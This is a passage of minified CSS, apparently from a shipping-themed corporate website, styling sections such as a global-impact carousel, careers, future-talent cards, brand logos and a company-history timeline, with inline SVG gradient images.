.box{width:100%;padding:50px 50px}@media only screen and (max-width: 1380px){.home-global-impact .list .box{padding:50px 30px}}.home-global-impact .list .bt-lnk:hover{width:46px}.home-global-impact .list a{text-decoration:none}.home-global-impact .list a:hover .bt-lnk{background:#283238;border:1px solid #283238;margin-right:-15px}.home-global-impact .list .number{font-size:94px;font-weight:300;color:#fff}.home-global-impact .list .desc{font-size:20px;font-weight:600;line-height:36px;margin-top:28px;color:#fff;font-family:"Roboto",sans-serif !important}.home-global-impact .list .bt-text{color:#fff;margin-top:70px;padding-top:50px;font-size:20px;font-weight:500;line-height:26px;padding-right:110px;border-top:2px solid rgba(255,255,255,.3);font-family:"Roboto",sans-serif !important}@media only screen and (max-width: 1380px){.home-global-impact .list .bt-text{margin-top:30px}}.home-global-impact .list .bt-lnk{position:absolute;bottom:50px;right:60px}.home-global-impact .right{width:100vw;position:relative;background-color:#172026}@media only screen and (max-width: 1600px){.home-global-impact .right{margin-top:180px}}@media only screen and (max-width: 1380px){.home-global-impact .right{margin-top:120px}}@media only screen and (max-width: 1280px){.home-global-impact .right{margin-top:100px}}@media only screen and (max-width: 992px){.home-global-impact .right{margin-top:30px;position:relative}}.home-global-impact .swiper-slide{display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (max-width: 680px){.home-global-impact .swiper-slide{-ms-flex-wrap:wrap;flex-wrap:wrap}}.home-global-impact .global-carousel{overflow:hidden;position:relative}.home-global-impact .two-column{width:50%;min-height:600px;background-size:cover;background-position:center center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-ms-flex-line-pack:start;align-content:flex-start;color:#fff;padding-bottom:80px}@media only screen and (max-width: 992px){.home-global-impact .two-column{min-height:420px}}@media only screen and (max-width: 680px){.home-global-impact .two-column{min-height:initial;text-align:left;min-height:280px;width:100%;padding-bottom:20px}}@media only screen and (max-width: 680px){.home-global-impact .two-column:first-child{width:100%}}.home-global-impact .two-column .box{padding:60px 40px 60px 29%}@media only screen and (max-width: 1380px){.home-global-impact .two-column .box{padding:35px 40px 35px 29%}}@media only screen and (max-width: 992px){.home-global-impact .two-column .box{padding:45px 20px 35px 20px}}.home-global-impact .two-column .country{font-size:13px;font-weight:700;color:#fff;opacity:.7}@media only screen and (max-width: 680px){.home-global-impact .two-column .country{font-size:16px}}.home-global-impact .two-column .location{font-size:50px;font-weight:700;margin-top:20px;color:#fff;opacity:.8}@media only screen and (max-width: 1380px){.home-global-impact .two-column .location{font-size:34px}}@media only screen and (max-width: 992px){.home-global-impact .two-column .location{font-size:26px}}@media only screen and (max-width: 680px){.home-global-impact .two-column .location{font-size:20px;margin-top:15px}}.home-global-impact .two-column .desc{font-size:20px;font-weight:400;line-height:26px;margin-top:40px;opacity:.8;max-height:240px;overflow:hidden}@media only screen and (max-width: 680px){.home-global-impact .two-column .desc{font-size:16px;margin-top:20px}}.home-global-impact .slide-arrow{position:absolute;bottom:45px;left:calc(50% - 210px);float:right;z-index:3}@media only screen and (max-width: 992px){.home-global-impact .slide-arrow{margin-right:15px}}@media only screen and (max-width: 680px){.home-global-impact .slide-arrow{position:absolute;top:0;left:auto;margin-top:0;right:15px;z-index:3}.home-global-impact .slide-arrow svg{width:16px;height:auto}}.home-global-impact .slide-arrow .slide-left-arrow{width:75px;height:75px;background:#f62933;border:1px solid #f62933}.home-global-impact .slide-arrow .slide-left-arrow:hover{width:80px;margin-left:-5px}@media only screen and (max-width: 680px){.home-global-impact .slide-arrow .slide-left-arrow{width:36px;height:41px}.home-global-impact .slide-arrow .slide-left-arrow:hover{width:41px}}.home-global-impact .slide-arrow .slide-right-arrow{width:75px;height:75px;background:#f62933;border:1px solid #f62933}.home-global-impact .slide-arrow .slide-right-arrow:hover{width:80px;margin-right:-5px}@media only screen and (max-width: 680px){.home-global-impact .slide-arrow .slide-right-arrow{width:36px;height:41px}.home-global-impact .slide-arrow .slide-right-arrow:hover{width:41px}}.home-carrier{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative;background:#f6f6f6}.home-carrier:hover div{cursor:context-menu}.home-carrier:before{content:"";position:absolute;top:0;left:calc((-100vw - -1920px) / 2);width:calc((100vw - 1920px) / 2);background:#fff;height:100%;z-index:10}@media only screen and (max-width: 1920px){.home-carrier:before{display:none}}.home-carrier:after{content:"";position:absolute;top:0;right:calc((-100vw - -1920px) / 2);width:calc((100vw - 1920px) / 2);background:#fff;height:100%;z-index:10}@media only screen and (max-width: 1920px){.home-carrier:after{display:none}}.home-carrier .right-bg{position:absolute;z-index:0;width:244px;height:558px;background-position:left top;right:0;top:180px}@media only screen and (max-width: 680px){.home-carrier .right-bg{display:none}}.home-carrier .left{width:43%;height:820px;background-size:cover;background-position:center center}@media only screen and (max-width: 1380px){.home-carrier .left{height:750px}}@media only screen and (max-width: 680px){.home-carrier .left{width:100%;height:280px}}.home-carrier .right{width:57%;padding:80px 240px 100px 140px}@media only screen and (max-width: 1380px){.home-carrier .right{padding:60px 120px 120px 120px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}@media only screen and (max-width: 1200px){.home-carrier .right{padding:30px 60px 60px 40px}}@media only screen and (max-width: 680px){.home-carrier .right{width:100%;padding:30px 30px 60px 20px;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}.home-carrier .cr-desc{margin-top:95px;font-size:44px;font-weight:500;line-height:55px}@media only screen and (max-width: 1380px){.home-carrier .cr-desc{font-size:38px;margin-top:60px;line-height:48px}}@media only screen and (max-width: 680px){.home-carrier .cr-desc{font-size:30px;line-height:normal;line-height:initial;margin-top:40px}}.home-carrier .cr-sub-desc{margin-top:35px;font-size:20px;font-weight:500;color:#8d8c8f;font-family:"Roboto",sans-serif !important}@media only screen and (max-width: 680px){.home-carrier .cr-sub-desc{font-size:16px;line-height:normal;line-height:initial;margin-top:15px}}.c-r-lnk{margin-top:80px}.c-r-lnk a{font-size:15px;color:#fff;font-weight:700;padding:24px 70px;text-decoration:none;background:#ee1d23;-webkit-transition:.5s;transition:.5s}.c-r-lnk a:hover{background:#999}@media only screen and (max-width: 680px){.c-r-lnk a{padding:20px 15px}}.cr-lnk{margin-top:50px}.cr-lnk a{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;text-decoration:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;float:left;-webkit-transition:.5s;transition:.5s;padding-right:18px;line-height:56px}@media only screen and (max-width: 680px){.cr-lnk a{line-height:36px;padding-right:48px}}.cr-lnk a span{font-size:16px;color:#313033;text-decoration:none;font-weight:600;position:relative;z-index:1}@media only screen and (max-width: 680px){.cr-lnk a span{font-size:14px}}.cr-lnk a svg{float:left}@media only screen and (max-width: 680px){.cr-lnk a svg{width:36px;height:auto}}.cr-lnk a .svg{position:absolute;top:0;right:0}.cr-lnk a path{fill:#dfdfdf;-webkit-transition:.5s;transition:.5s}@media only screen and (max-width: 680px){.cr-lnk a path{fill:#ee1d23}}.cr-lnk a .ark,.cr-lnk a .ark2{opacity:0;-webkit-transition:.5s;transition:.5s}@media only screen and (max-width: 680px){.cr-lnk a .ark,.cr-lnk a .ark2{opacity:1}.cr-lnk a .ark path,.cr-lnk a .ark2 path{fill:#fff}}.cr-lnk a:hover{padding-left:10px;padding-right:80px}.cr-lnk a:hover path{fill:#ee1d23}.cr-lnk a:hover .ark,.cr-lnk a:hover .ark2{opacity:1}.cr-lnk a:hover .ark path,.cr-lnk a:hover .ark2 path{fill:#fff}@media only screen and (max-width: 680px){.cr-lnk a:hover{padding-right:48px}}@media only screen and (max-width: 680px){.cr-lnk{margin-top:25px}}.home-future-talent{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;background:#1a2329;position:relative;padding-bottom:240px}@media only screen and (max-width: 1280px){.home-future-talent{padding-bottom:110px}}@media only screen and (max-width: 680px){.home-future-talent{padding-bottom:0}}.home-future-talent:before{content:"";position:absolute;top:0;left:calc((-100vw - -1920px) / 2);width:calc((100vw - 1920px) / 2);background:#fff;height:100%;z-index:10}@media only screen and (max-width: 1920px){.home-future-talent:before{display:none}}.home-future-talent:after{content:"";position:absolute;top:0;right:calc((-100vw - -1920px) / 2);width:calc((100vw - 1920px) / 2);background:#fff;height:100%;z-index:10}@media only screen and (max-width: 1920px){.home-future-talent:after{display:none}}.home-future-talent .bg-rounded-border{position:absolute;top:145px;left:90px}@media only screen and (max-width: 680px){.home-future-talent .bg-rounded-border{display:none}}.home-future-talent .left{width:50%;background-image:url("data:image/svg+xml,%0A%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='468' height='500' viewBox='0 0 468 500'%3E%3Cdefs%3E%3CclipPath id='clip-path'%3E%3Crect id='ship-at-sea-4CAKYBW' width='468' height='500' fill='%23a9082b'/%3E%3C/clipPath%3E%3ClinearGradient id='linear-gradient' x1='0.637' y1='0.072' x2='0.481' y2='0.981' gradientUnits='objectBoundingBox'%3E%3Cstop offset='0' stop-color='%23fff'/%3E%3Cstop offset='1' stop-color='%23fff' stop-opacity='0'/%3E%3C/linearGradient%3E%3C/defs%3E%3Cg id='Mask_Group_49' data-name='Mask Group 49' opacity='0.4' clip-path='url(%23clip-path)'%3E%3Cg id='Group_5058' data-name='Group 5058' transform='translate(208 -9.136)'%3E%3Cpath id='Path_7483' data-name='Path 7483' d='M2824.569,996.683H2312.5c-10.875,0-18.847-8.243-16.193-16.742L2466.564,435.17c1.87-5.979,8.542-10.17,16.192-10.17h512.068c10.875,0,18.847,8.243,16.193,16.742L2840.762,986.513C2838.892,992.492,2832.22,996.683,2824.569,996.683Z' transform='translate(-2295.796 -425)' opacity='0.3' fill='url(%23linear-gradient)' style='mix-blend-mode: overlay;isolation: isolate'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A");background-repeat:no-repeat no-repeat;background-position:right top;background-color:#ee1d23;min-height:520px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:end;align-content:flex-end;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:0 230px 0 0;position:relative}@media only screen and (max-width: 1380px){.home-future-talent .left{padding:0 60px 0 0}}@media only screen and (max-width: 1024px){.home-future-talent .left{padding:0 30px 0 15px}}@media only screen and (max-width: 680px){.home-future-talent .left{width:100%;padding:40px 20px;min-height:0;min-height:initial;text-align:left}}.home-future-talent .box{max-width:460px}.home-future-talent .ft-title{font-size:45px;color:#fff;font-weight:500;line-height:55px;position:relative;padding-bottom:15px}.home-future-talent .ft-title:after{content:"";position:absolute;bottom:0;right:0;width:100%;height:1px;background:#fff;opacity:.3}@media only screen and (max-width: 680px){.home-future-talent .ft-title:after{width:100%}}@media only screen and (max-width: 680px){.home-future-talent .ft-title{font-size:26px;line-height:normal;line-height:initial;padding-bottom:20px}}.home-future-talent .ft-lnk{margin-top:50px}.home-future-talent .ft-lnk span{max-width:270px;color:#fff;font-size:20px;font-weight:500;display:inline-block;font-family:"Roboto",sans-serif !important}@media only screen and (max-width: 1024px){.home-future-talent .ft-lnk span{max-width:240px}}@media only screen and (max-width: 680px){.home-future-talent .ft-lnk span{font-size:16px}}.home-future-talent .ft-lnk .svg{float:right;margin-left:35px}.home-future-talent .ft-lnk .svg svg{width:19px;height:auto}.home-future-talent .ft-lnk .svg:hover{width:46px}.home-future-talent .ft-lnk a{text-decoration:none;float:right;width:100%}.home-future-talent .ft-lnk a:hover .svg{margin-right:-15px;background:#283238;border:1px solid #283238}@media only screen and (max-width: 680px){.home-future-talent .ft-lnk{margin-top:20px}.home-future-talent .ft-lnk span{text-align:left;max-width:calc(100% - 85px)}}.home-future-talent .right{width:50%;height:610px;background-position:center center;background-size:cover}@media only screen and (max-width: 680px){.home-future-talent .right{width:100%;height:280px}}.home-future-talent .list{margin-top:185px;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (max-width: 1200px){.home-future-talent .list{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media only screen and (max-width: 680px){.home-future-talent .list{margin-top:0;margin-left:-15px;margin-right:-15px;width:calc(100% + 30px)}}.home-future-talent .item{width:25%;position:relative;z-index:4;overflow:hidden}.home-future-talent .item:nth-child(2){z-index:3}.home-future-talent .item:nth-child(3){z-index:2}@media only screen and (max-width: 1200px){.home-future-talent .item:nth-child(3){margin-top:30px}}.home-future-talent .item:nth-child(4){z-index:1}@media only screen and (max-width: 1200px){.home-future-talent .item:nth-child(4){margin-top:30px}}.home-future-talent .item .img{height:560px;width:100%;position:relative;overflow:hidden}.home-future-talent .item .img:after{content:"";position:absolute;bottom:0;left:0;width:100%;height:100%;background-image:url("data:image/svg+xml,%0A%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='348' height='560' viewBox='0 0 348 560'%3E%3Cdefs%3E%3ClinearGradient id='linear-gradient' x1='0.5' x2='0.5' y2='1' gradientUnits='objectBoundingBox'%3E%3Cstop offset='0' stop-color='%231a2329' stop-opacity='0'/%3E%3Cstop offset='1' stop-color='%231a2329'/%3E%3C/linearGradient%3E%3C/defs%3E%3Crect id='dimitry-anikin-ATyawSn-NsE-unsplash' width='348' height='560' opacity='0.9' fill='url(%23linear-gradient)'/%3E%3C/svg%3E");background-repeat:no-repeat no-repeat;background-position:center center;background-size:cover;opacity:.6;-webkit-transition:.5s;transition:.5s}.home-future-talent .item .img .bg{width:100%;height:100%;background-size:cover;position:absolute;-webkit-transition:.5s;transition:.5s;background-position:center center}@media only screen and (max-width: 680px){.home-future-talent .item .img{height:330px}}.home-future-talent .item a{text-decoration:none}.home-future-talent .item .box{position:absolute;bottom:0;left:30px;right:30px}@media only screen and (max-width: 1380px){.home-future-talent .item .box{left:15px;right:15px}}@media only screen and (max-width: 1200px){.home-future-talent .item .box{bottom:30px}}.home-future-talent .item .number{font-size:13px;color:#fff;font-weight:700;letter-spacing:1px;opacity:.7}.home-future-talent .item .title{font-size:40px;font-weight:400;color:#fff;margin-top:10px;padding-right:50px;line-height:normal;line-height:initial}@media only screen and (max-width: 1540px){.home-future-talent .item .title{font-size:26px}}@media only screen and (max-width: 680px){.home-future-talent .item .title{padding-right:60px}}.home-future-talent .item .lnk{text-align:right;width:100%;display:inline-block;margin-bottom:-8px}@media only screen and (max-width: 680px){.home-future-talent .item .lnk{display:none}}.home-future-talent .item .ft-right{float:right;margin-right:-7px;width:62px;height:72px;background:#ee1d23;border:1px solid #ee1d23}@media only screen and (max-width: 1200px){.home-future-talent .item .ft-right{margin-right:15px}}@media only screen and (max-width: 680px){.home-future-talent .item .ft-right{width:36px;height:47px;margin-top:-25px}.home-future-talent .item .ft-right svg{width:16px}}.home-future-talent .item .text{font-size:17px;color:#fff;border-top:1px solid rgba(255,255,255,.3);padding-top:40px;line-height:24px;font-family:"Roboto",sans-serif !important}@media only screen and (max-width: 680px){.home-future-talent .item .text{padding-top:10px;font-size:14px;margin-top:15px}}.home-future-talent .item .bottom{-webkit-transition:.5s;transition:.5s;margin-top:20px;padding-bottom:35px}@media only screen and (max-width: 680px){.home-future-talent .item .bottom{margin-bottom:0 !important;padding-bottom:0;margin-top:0}}.home-future-talent .item:hover .img:after{opacity:1}.home-future-talent .item:hover .img .bg{-webkit-transform:scale(1.1);transform:scale(1.1)}.home-future-talent .item:hover .bottom{margin-top:-40px;margin-bottom:0}@media only screen and (max-width: 1200px){.home-future-talent .item{width:50%}}@media only screen and (max-width: 680px){.home-future-talent .item{width:100%}}.home-future-talent.detail-talent{padding-bottom:0;margin-top:60px}.home-future-talent.detail-talent .right{height:520px}@media only screen and (max-width: 680px){.home-future-talent.detail-talent .right{height:280px;margin-top:0px}}.home-brands{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;padding:50px 0;background:#fff;position:relative}.home-brands:before{content:"";position:absolute;top:0;left:calc((-100vw - -1920px) / 2);width:calc((100vw - 1920px) / 2);background:#fff;height:100%;z-index:10}@media only screen and (max-width: 1920px){.home-brands:before{display:none}}.home-brands:after{content:"";position:absolute;top:0;right:calc((-100vw - -1920px) / 2);width:calc((100vw - 1920px) / 2);background:#fff;height:100%;z-index:10}@media only screen and (max-width: 1920px){.home-brands:after{display:none}}.home-brands .list{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.home-brands .brand-title{width:225px;font-size:27px;font-weight:600;color:#bbb}@media only screen and (max-width: 680px){.home-brands .brand-title{width:100%;font-size:22px}}.home-brands .brand-carousel{width:calc(100% - 355px);position:relative;overflow:hidden}@media only screen and (max-width: 680px){.home-brands .brand-carousel{width:100%}}.home-brands .brand-carousel .swiper-slide{ -webkit-transition:.5s;transition:.5s;text-align:center}.home-brands .brand-carousel .swiper-slide:hover{}.home-brands .brand-carousel img{max-width:100%;height:auto !important}.home-brands .brand-arrow{width:130px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:end}@media only screen and (max-width: 680px){.home-brands .brand-arrow{width:100%}}.home-brands .brand-arrow .arr{background:#f3f3f3;border:none}.home-brands .brand-arrow .arr path,.home-brands .brand-arrow .arr rect{fill:#0c1d2b}.home-promotion-film{margin-top:100vh;width:100%;position:relative;background-color:#1a2329;padding:100px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}@media only screen and (max-width: 1340px){.home-promotion-film{padding:60px 0}}@media only screen and (max-width: 992px){.home-promotion-film{padding:70px 0}}@media only screen and (max-width: 680px){.home-promotion-film{padding:45px 0}}.home-promotion-film:before{content:"";position:absolute;top:0;left:calc((-100vw - -1920px) / 2);width:calc((100vw - 1920px) / 2);background:#fff;height:100%;z-index:10}@media only screen and (max-width: 1920px){.home-promotion-film:before{display:none}}.home-promotion-film:after{content:"";position:absolute;top:0;right:calc((-100vw - -1920px) / 2);width:calc((100vw - 1920px) / 2);background:#fff;height:100%;z-index:10}@media only screen and (max-width: 1920px){.home-promotion-film:after{display:none}}.home-promotion-film .o-container{position:relative}.home-promotion-film .bg{position:absolute;top:0;right:0;width:58%;height:100%;background-size:cover;background-position:center center;overflow:hidden}@media only screen and (max-width: 992px){.home-promotion-film .bg{width:50%}}@media only screen and (max-width: 680px){.home-promotion-film .bg{display:none}}.home-promotion-film .bg .bg-shadow{width:100%;height:100%;background-size:contain;background-position:top center;background-repeat:no-repeat;position:absolute;top:0;right:-35%;mix-blend-mode:overlay}.home-promotion-film .left{width:40%}@media only screen and (max-width: 992px){.home-promotion-film .left{width:47%}}@media only screen and (max-width: 680px){.home-promotion-film .left{width:100%}}.home-promotion-film .title{font-size:44px;color:#fff;padding-bottom:20px}@media only screen and (max-width: 1380px){.home-promotion-film .title{font-size:35px}}@media only screen and (max-width: 992px){.home-promotion-film .title{font-size:34px}}@media only screen and (max-width: 680px){.home-promotion-film .title{font-size:24px;padding-bottom:15px}}.home-promotion-film .lnk{width:85%;border-top:1px solid rgba(255,255,255,.2);padding-top:45px}@media only screen and (max-width: 680px){.home-promotion-film .lnk{width:100%;padding-top:15px}}.home-promotion-film .lnk a{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration:none;font-size:20px;font-weight:500;color:#fff;font-family:"Roboto",sans-serif}@media only screen and (max-width: 680px){.home-promotion-film .lnk a{font-size:16px}}.home-promotion-film .lnk a .sv{margin-right:15px;float:left;-webkit-transition:.5s;transition:.5s}.home-promotion-film .lnk a .sv svg{float:left}.home-promotion-film .lnk a:hover .sv{margin-right:30px}.arr-shadow{width:100%;height:100%;background-position:center top;background-repeat:no-repeat;position:absolute;top:0;left:0;z-index:0;mix-blend-mode:overlay}.compensate-for-scrollbar{padding-right:0 !important}img{height:auto}.mv-1540{width:1540px;margin:0px auto}@media only screen and (max-width: 1570px){.mv-1540{width:1240px}}@media only screen and (max-width: 1270px){.mv-1540{width:100%;padding:0 15px}}.mv-1200{width:1200px;margin:0px auto}@media only screen and (max-width: 1230px){.mv-1200{width:100%;padding:0 15px}}.detail-banner{max-width:1920px;margin:0px auto;background-color:#000;position:relative}.detail-banner:before{content:"";position:absolute;top:0;left:0;width:100%;height:60%;background:#1a2329;background:-webkit-gradient(linear, left top, left bottom, from(#1a2329), to(rgba(26, 35, 41, 0)));background:linear-gradient(180deg, #1a2329 0%, rgba(26, 35, 41, 0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#1a2329",endColorstr="#1a2329",GradientType=1);opacity:.3}.detail-banner .img{height:420px;width:100%;background-size:cover;background-position:center center;background-repeat:no-repeat}@media only screen and (max-width: 680px){.detail-banner .img{height:280px}}@media only screen and (max-width: 1920px){.detail-banner{width:100%}}.detail-banner .banner-text{width:100%;position:absolute;bottom:64px;left:0}@media only screen and (max-width: 680px){.detail-banner .banner-text{bottom:15px}}.detail-banner .page-top-title{margin:0 0;padding:0 0;font-size:50px;color:#fff;font-weight:600;line-height:normal;line-height:initial}@media only screen and (max-width: 680px){.detail-banner .page-top-title{font-size:26px}}.detail-banner .breadcrumb{width:100%;position:relative;margin-top:15px}@media only screen and (max-width: 680px){.detail-banner .breadcrumb{display:none}}.detail-banner .breadcrumb:before{content:"";position:absolute;top:0;left:0;width:calc((100% - 1430px) / 2);height:41px;background:rgba(255,255,255,.3);-webkit-clip-path:polygon(0 0, 100% 0, 91% 100%, 0 100%);clip-path:polygon(0 0, 100% 0, 91% 100%, 0 100%)}@media only screen and (max-width: 1600px){.detail-banner .breadcrumb:before{width:calc((100% - 1200px) / 2)}}@media only screen and (max-width: 1380px){.detail-banner .breadcrumb:before{width:calc((100% - 992px) / 2)}}.detail-banner .breadcrumb .o-container{border-top:1px solid rgba(255,255,255,.3)}.detail-banner .breadcrumb .list ul{margin:0 0;padding:0 0;display:-webkit-box;display:-ms-flexbox;display:flex}.detail-banner .breadcrumb .list ul li{list-style:none;line-height:41px;font-size:14px;color:rgba(255,255,255,.6);letter-spacing:1px}.detail-banner .breadcrumb .list ul li a{color:rgba(255,255,255,.6);text-decoration:none}.detail-banner .breadcrumb .list ul li.active{color:#fff;font-weight:600}.detail-banner .breadcrumb .list ul span{margin:0 15px;line-height:41px;font-size:14px;color:rgba(255,255,255,.6)}.right-fix-menu{position:absolute;top:420px;right:0;z-index:11;height:100vh;width:90px;-webkit-transition:background-color .5s;transition:background-color .5s;-webkit-transition:width .5s;transition:width .5s;overflow:hidden;white-space:nowrap;background:#fff}@media only screen and (max-width: 992px){.right-fix-menu{display:none}}.right-fix-menu:hover{width:360px;background:#ee1d23}.right-fix-menu:hover .sub-item{margin-left:0}.right-fix-menu:hover .number{color:#fff;width:90px}.right-fix-menu.active{top:0;position:fixed}.right-fix-menu .list{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.right-fix-menu .item{border-left:1px solid #dedede;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.right-fix-menu a{text-decoration:none}.right-fix-menu .number{width:100%;text-align:center;font-size:16px;color:#ee1d23;font-weight:700}.right-fix-menu .sub-item{width:260px;-webkit-transition:.5s;transition:.5s;left:90px;position:absolute}.right-fix-menu .sub-item div{width:100%}.right-fix-menu .sub-item .sub{font-size:16px;color:#fff;font-weight:400}.right-fix-menu .sub-item .title{font-size:20px;font-weight:700;color:#fff}.about-detail{margin:150px 0 60px 0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:100%}@media only screen and (max-width: 1340px){.about-detail{margin:80px 0 120px 0}}.about-detail .img{text-align:center;margin-bottom:100px}@media only screen and (max-width: 992px){.about-detail .img{margin-bottom:30px}}@media only screen and (max-width: 680px){.about-detail .img{max-width:200px;margin:0px auto 15px auto}}@media only screen and (max-width: 992px){.about-detail{margin:60px 0}}@media only screen and (max-width: 680px){.about-detail{margin:30px 0}}.full-bg-text{width:100%;padding:60px 30px;margin:60px 0;text-align:center;background:rgba(26,35,41,.9);color:#fff;font-size:18px;position:relative;z-index:1}@media only screen and (max-width: 992px){.full-bg-text{margin:30px 0;padding:30px 30px}}@media only screen and (max-width: 680px){.full-bg-text{margin:15px 0;font-size:16px;padding:15px 15px}}.full-bg-text h3{font-size:26px;margin-bottom:20px}@media only screen and (max-width: 992px){.full-bg-text h3{font-size:22px}}@media only screen and (max-width: 680px){.full-bg-text h3{font-size:18px}}.full-bg-text div{font-family:"Roboto",sans-serif !important}.full-bg-text+.full-bg-text{margin-bottom:120px}@media only screen and (max-width: 992px){.full-bg-text+.full-bg-text{margin-bottom:60px}}@media only screen and (max-width: 680px){.full-bg-text+.full-bg-text{margin-bottom:30px}}.two-percent-item{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.two-percent-item .item{width:calc(50% - 60px);font-size:18px;color:#565656}@media only screen and (max-width: 992px){.two-percent-item .item{font-size:17px}}@media only screen and (max-width: 680px){.two-percent-item .item{font-size:16px;width:100%;margin-bottom:15px}.two-percent-item .item:last-child{margin-bottom:0}}.quartet-number-item{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:stretch;-ms-flex-pack:stretch;justify-content:stretch;margin-bottom:130px;-webkit-box-shadow:0px 3px 90px 0px rgba(0,0,0,.07);box-shadow:0px 3px 90px 0px rgba(0,0,0,.07)}@media only screen and (max-width: 992px){.quartet-number-item{margin-bottom:60px}}@media only screen and (max-width: 680px){.quartet-number-item{margin-bottom:30px}}.quartet-number-item .item{width:25%;height:480px;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;background:#fff}@media only screen and (max-width: 992px){.quartet-number-item .item{width:50%}}@media only screen and (max-width: 680px){.quartet-number-item .item{width:100%;height:280px}}.quartet-number-item .item .bg{width:100%;height:100%;background-position:center center;background-size:cover}.quartet-number-item .item.bg-item .number,.quartet-number-item .item.bg-item .text{color:#fff}.quartet-number-item .item.bg-item .text{border-bottom:1px solid rgba(255,255,255,.2)}.quartet-number-item .number{position:absolute;top:36px;left:50px;font-size:94px;font-weight:400;color:#313033;background:url([data-uri]) no-repeat right center;line-height:120px;padding-right:35px;letter-spacing:-10px;-webkit-transition:.5s;transition:.5s}@media only screen and (max-width: 1380px){.quartet-number-item .number{left:15px}}@media only screen and (max-width: 992px){.quartet-number-item .number{left:15px;font-size:65px;letter-spacing:0}}@media only screen and (max-width: 680px){.quartet-number-item .number{line-height:85px;background-size:contain;font-size:64px;letter-spacing:-10px}}.quartet-number-item .text{position:absolute;bottom:45px;left:30px;right:30px;font-size:20px;font-weight:400;color:#313033;line-height:36px;padding-bottom:25px;border-bottom:1px solid rgba(0,0,0,.2);-webkit-transition:.5s;transition:.5s}@media only screen and (max-width: 992px){.quartet-number-item .text{font-size:20px;line-height:normal;line-height:initial}}@media only screen and (max-width: 680px){.quartet-number-item .text{bottom:25px;padding-bottom:0;border-bottom:none;font-size:18px}}.company-history{margin:120px 0 240px 0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:100%}@media only screen and (max-width: 992px){.company-history{margin:60px 0}}@media only screen and (max-width: 680px){.company-history{margin:30px 0}}.company-history .hmt-title{color:#313033}.company-history .list{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:110px}@media only screen and (max-width: 992px){.company-history .list{margin-top:45px}}@media only screen and (max-width: 680px){.company-history .list{margin-top:30px}}.company-history .left{width:600px;height:600px;display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden;position:relative}.company-history .left .company-left-carousel{width:100%;height:100%;overflow:hidden;font-size:180px;color:#c5c5c5;text-align:center;border-radius:50%;border:3px solid #e8e8e8}@media only screen and (max-width: 1600px){.company-history .left .company-left-carousel{font-size:130px}}@media only screen and (max-width: 1380px){.company-history .left .company-left-carousel{font-size:90px}}@media only screen and (max-width: 680px){.company-history .left .company-left-carousel{font-size:60px}}.company-history .left .company-left-carousel .swiper-slide{line-height:600px}@media only screen and (max-width: 1600px){.company-history .left .company-left-carousel .swiper-slide{line-height:400px}}@media only screen and (max-width: 1380px){.company-history .left .company-left-carousel .swiper-slide{line-height:300px}}@media only screen and (max-width: 680px){.company-history .left .company-left-carousel .swiper-slide{line-height:250px}}@media only screen and (max-width: 1600px){.company-history .left{width:400px;height:400px}}@media only screen and (max-width: 1380px){.company-history .left{width:300px;height:300px}}@media only screen and (max-width: 992px){.company-history .left{margin:0px auto}}@media only screen and (max-width: 680px){.company-history .left{width:250px;height:250px}}.company-history .right{width:calc(100% - 700px);height:600px}@media only screen and (max-width: 1600px){.company-history .right{width:calc(100% - 